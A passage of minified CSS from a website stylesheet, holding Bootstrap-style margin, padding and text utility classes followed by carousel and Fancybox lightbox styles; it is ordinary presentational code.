!important}.mb-xl-5,.my-xl-5{margin-bottom:2.5rem !important}.ml-xl-5,.mx-xl-5{margin-left:2.5rem !important}.m-xl-6{margin:3.125rem !important}.mt-xl-6,.my-xl-6{margin-top:3.125rem !important}.mr-xl-6,.mx-xl-6{margin-right:3.125rem !important}.mb-xl-6,.my-xl-6{margin-bottom:3.125rem !important}.ml-xl-6,.mx-xl-6{margin-left:3.125rem !important}.m-xl-7{margin:3.75rem !important}.mt-xl-7,.my-xl-7{margin-top:3.75rem !important}.mr-xl-7,.mx-xl-7{margin-right:3.75rem !important}.mb-xl-7,.my-xl-7{margin-bottom:3.75rem !important}.ml-xl-7,.mx-xl-7{margin-left:3.75rem !important}.m-xl-8{margin:4.375rem !important}.mt-xl-8,.my-xl-8{margin-top:4.375rem !important}.mr-xl-8,.mx-xl-8{margin-right:4.375rem !important}.mb-xl-8,.my-xl-8{margin-bottom:4.375rem !important}.ml-xl-8,.mx-xl-8{margin-left:4.375rem !important}.m-xl-9{margin:5rem !important}.mt-xl-9,.my-xl-9{margin-top:5rem !important}.mr-xl-9,.mx-xl-9{margin-right:5rem !important}.mb-xl-9,.my-xl-9{margin-bottom:5rem !important}.ml-xl-9,.mx-xl-9{margin-left:5rem !important}.m-xl-10{margin:6.25rem !important}.mt-xl-10,.my-xl-10{margin-top:6.25rem !important}.mr-xl-10,.mx-xl-10{margin-right:6.25rem !important}.mb-xl-10,.my-xl-10{margin-bottom:6.25rem !important}.ml-xl-10,.mx-xl-10{margin-left:6.25rem !important}.m-xl-11{margin:6.875rem !important}.mt-xl-11,.my-xl-11{margin-top:6.875rem !important}.mr-xl-11,.mx-xl-11{margin-right:6.875rem !important}.mb-xl-11,.my-xl-11{margin-bottom:6.875rem !important}.ml-xl-11,.mx-xl-11{margin-left:6.875rem !important}.m-xl-12{margin:7.5rem !important}.mt-xl-12,.my-xl-12{margin-top:7.5rem !important}.mr-xl-12,.mx-xl-12{margin-right:7.5rem !important}.mb-xl-12,.my-xl-12{margin-bottom:7.5rem !important}.ml-xl-12,.mx-xl-12{margin-left:7.5rem !important}.m-xl-13{margin:8.125rem !important}.mt-xl-13,.my-xl-13{margin-top:8.125rem !important}.mr-xl-13,.mx-xl-13{margin-right:8.125rem !important}.mb-xl-13,.my-xl-13{margin-bottom:8.125rem !important}.ml-xl-13,.mx-xl-13{margin-left:8.125rem !important}.m-xl-14{margin:8.75rem !important}.mt-xl-14,.my-xl-14{margin-top:8.75rem !important}.mr-xl-14,.mx-xl-14{margin-right:8.75rem !important}.mb-xl-14,.my-xl-14{margin-bottom:8.75rem !important}.ml-xl-14,.mx-xl-14{margin-left:8.75rem !important}.m-xl-15{margin:9.375rem !important}.mt-xl-15,.my-xl-15{margin-top:9.375rem !important}.mr-xl-15,.mx-xl-15{margin-right:9.375rem !important}.mb-xl-15,.my-xl-15{margin-bottom:9.375rem !important}.ml-xl-15,.mx-xl-15{margin-left:9.375rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.625rem !important}.pt-xl-1,.py-xl-1{padding-top:.625rem !important}.pr-xl-1,.px-xl-1{padding-right:.625rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.625rem !important}.pl-xl-1,.px-xl-1{padding-left:.625rem !important}.p-xl-2{padding:.9375rem !important}.pt-xl-2,.py-xl-2{padding-top:.9375rem !important}.pr-xl-2,.px-xl-2{padding-right:.9375rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.9375rem !important}.pl-xl-2,.px-xl-2{padding-left:.9375rem !important}.p-xl-3{padding:1.25rem !important}.pt-xl-3,.py-xl-3{padding-top:1.25rem !important}.pr-xl-3,.px-xl-3{padding-right:1.25rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1.25rem !important}.pl-xl-3,.px-xl-3{padding-left:1.25rem !important}.p-xl-4{padding:1.875rem !important}.pt-xl-4,.py-xl-4{padding-top:1.875rem !important}.pr-xl-4,.px-xl-4{padding-right:1.875rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.875rem !important}.pl-xl-4,.px-xl-4{padding-left:1.875rem !important}.p-xl-5{padding:2.5rem !important}.pt-xl-5,.py-xl-5{padding-top:2.5rem !important}.pr-xl-5,.px-xl-5{padding-right:2.5rem !important}.pb-xl-5,.py-xl-5{padding-bottom:2.5rem !important}.pl-xl-5,.px-xl-5{padding-left:2.5rem !important}.p-xl-6{padding:3.125rem !important}.pt-xl-6,.py-xl-6{padding-top:3.125rem !important}.pr-xl-6,.px-xl-6{padding-right:3.125rem !important}.pb-xl-6,.py-xl-6{padding-bottom:3.125rem !important}.pl-xl-6,.px-xl-6{padding-left:3.125rem !important}.p-xl-7{padding:3.75rem !important}.pt-xl-7,.py-xl-7{padding-top:3.75rem !important}.pr-xl-7,.px-xl-7{padding-right:3.75rem !important}.pb-xl-7,.py-xl-7{padding-bottom:3.75rem !important}.pl-xl-7,.px-xl-7{padding-left:3.75rem !important}.p-xl-8{padding:4.375rem !important}.pt-xl-8,.py-xl-8{padding-top:4.375rem !important}.pr-xl-8,.px-xl-8{padding-right:4.375rem !important}.pb-xl-8,.py-xl-8{padding-bottom:4.375rem !important}.pl-xl-8,.px-xl-8{padding-left:4.375rem !important}.p-xl-9{padding:5rem !important}.pt-xl-9,.py-xl-9{padding-top:5rem !important}.pr-xl-9,.px-xl-9{padding-right:5rem !important}.pb-xl-9,.py-xl-9{padding-bottom:5rem !important}.pl-xl-9,.px-xl-9{padding-left:5rem !important}.p-xl-10{padding:6.25rem !important}.pt-xl-10,.py-xl-10{padding-top:6.25rem !important}.pr-xl-10,.px-xl-10{padding-right:6.25rem !important}.pb-xl-10,.py-xl-10{padding-bottom:6.25rem !important}.pl-xl-10,.px-xl-10{padding-left:6.25rem !important}.p-xl-11{padding:6.875rem !important}.pt-xl-11,.py-xl-11{padding-top:6.875rem !important}.pr-xl-11,.px-xl-11{padding-right:6.875rem !important}.pb-xl-11,.py-xl-11{padding-bottom:6.875rem !important}.pl-xl-11,.px-xl-11{padding-left:6.875rem !important}.p-xl-12{padding:7.5rem !important}.pt-xl-12,.py-xl-12{padding-top:7.5rem !important}.pr-xl-12,.px-xl-12{padding-right:7.5rem !important}.pb-xl-12,.py-xl-12{padding-bottom:7.5rem !important}.pl-xl-12,.px-xl-12{padding-left:7.5rem !important}.p-xl-13{padding:8.125rem !important}.pt-xl-13,.py-xl-13{padding-top:8.125rem !important}.pr-xl-13,.px-xl-13{padding-right:8.125rem !important}.pb-xl-13,.py-xl-13{padding-bottom:8.125rem !important}.pl-xl-13,.px-xl-13{padding-left:8.125rem !important}.p-xl-14{padding:8.75rem !important}.pt-xl-14,.py-xl-14{padding-top:8.75rem !important}.pr-xl-14,.px-xl-14{padding-right:8.75rem !important}.pb-xl-14,.py-xl-14{padding-bottom:8.75rem !important}.pl-xl-14,.px-xl-14{padding-left:8.75rem !important}.p-xl-15{padding:9.375rem !important}.pt-xl-15,.py-xl-15{padding-top:9.375rem !important}.pr-xl-15,.px-xl-15{padding-right:9.375rem !important}.pb-xl-15,.py-xl-15{padding-bottom:9.375rem !important}.pl-xl-15,.px-xl-15{padding-left:9.375rem !important}.m-xl-n1{margin:-0.625rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-0.625rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-0.625rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.625rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-0.625rem !important}.m-xl-n2{margin:-0.9375rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-0.9375rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-0.9375rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.9375rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-0.9375rem !important}.m-xl-n3{margin:-1.25rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1.25rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1.25rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1.25rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1.25rem !important}.m-xl-n4{margin:-1.875rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.875rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.875rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.875rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.875rem !important}.m-xl-n5{margin:-2.5rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-2.5rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-2.5rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2.5rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-2.5rem !important}.m-xl-n6{margin:-3.125rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-3.125rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-3.125rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-3.125rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-3.125rem !important}.m-xl-n7{margin:-3.75rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-3.75rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-3.75rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-3.75rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-3.75rem !important}.m-xl-n8{margin:-4.375rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-4.375rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-4.375rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-4.375rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-4.375rem !important}.m-xl-n9{margin:-5rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-5rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-5rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-5rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-5rem !important}.m-xl-n10{margin:-6.25rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-6.25rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-6.25rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-6.25rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-6.25rem !important}.m-xl-n11{margin:-6.875rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-6.875rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-6.875rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-6.875rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-6.875rem !important}.m-xl-n12{margin:-7.5rem !important}.mt-xl-n12,.my-xl-n12{margin-top:-7.5rem !important}.mr-xl-n12,.mx-xl-n12{margin-right:-7.5rem !important}.mb-xl-n12,.my-xl-n12{margin-bottom:-7.5rem !important}.ml-xl-n12,.mx-xl-n12{margin-left:-7.5rem !important}.m-xl-n13{margin:-8.125rem !important}.mt-xl-n13,.my-xl-n13{margin-top:-8.125rem !important}.mr-xl-n13,.mx-xl-n13{margin-right:-8.125rem !important}.mb-xl-n13,.my-xl-n13{margin-bottom:-8.125rem !important}.ml-xl-n13,.mx-xl-n13{margin-left:-8.125rem !important}.m-xl-n14{margin:-8.75rem !important}.mt-xl-n14,.my-xl-n14{margin-top:-8.75rem !important}.mr-xl-n14,.mx-xl-n14{margin-right:-8.75rem !important}.mb-xl-n14,.my-xl-n14{margin-bottom:-8.75rem !important}.ml-xl-n14,.mx-xl-n14{margin-left:-8.75rem !important}.m-xl-n15{margin:-9.375rem !important}.mt-xl-n15,.my-xl-n15{margin-top:-9.375rem !important}.mr-xl-n15,.mx-xl-n15{margin-right:-9.375rem !important}.mb-xl-n15,.my-xl-n15{margin-bottom:-9.375rem !important}.ml-xl-n15,.mx-xl-n15{margin-left:-9.375rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#2e3348 !important}a.text-primary:hover,a.text-primary:focus{color:#101219 !important}.text-secondary{color:#00b27d !important}a.text-secondary:hover,a.text-secondary:focus{color:#006647 !important}.text-success{color:#ede847 !important}a.text-success:hover,a.text-success:focus{color:#d3cd15 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#00b27d !important}a.text-warning:hover,a.text-warning:focus{color:#006647 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f5f5f6 !important}a.text-light:hover,a.text-light:focus{color:#cdcdd2 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-black{color:#000 !important}a.text-black:hover,a.text-black:focus{color:#000 !important}.text-white{color:#fff !important}a.text-white:hover,a.text-white:focus{color:#d9d9d9 !important}.text-dark-blue{color:#2e3348 !important}a.text-dark-blue:hover,a.text-dark-blue:focus{color:#101219 !important}.text-mid-blue{color:#2e3348 !important}a.text-mid-blue:hover,a.text-mid-blue:focus{color:#101219 !important}.text-orange{color:#00b27d !important}a.text-orange:hover,a.text-orange:focus{color:#006647 !important}.text-green{color:#ede847 !important}a.text-green:hover,a.text-green:focus{color:#d3cd15 !important}.text-dark-blue-tint-5{color:#f5f5f6 !important}a.text-dark-blue-tint-5:hover,a.text-dark-blue-tint-5:focus{color:#cdcdd2 !important}.text-blue-grey{color:#787a87 !important}a.text-blue-grey:hover,a.text-blue-grey:focus{color:#54555f !important}.text-body{color:#2e3348 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}img.alignright{float:right;margin:0 0 1em 1em}img.alignleft{float:left;margin:0 1em 1em 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto}.not-selectable{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;touch-action:pan-y}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width, 48px);height:var(--carousel-button-height, 48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color, currentColor);background:var(--carousel-button-bg, transparent);border-radius:var(--carousel-button-border-radius, 50%);box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width, 50%);height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter, none);pointer-events:none}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:transparent;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:thin dotted}body.is-using-mouse .fancybox__container :focus{outline:none}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-36px;right:0;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;touch-action:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:transparent;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:transparent}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:5px solid var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height, 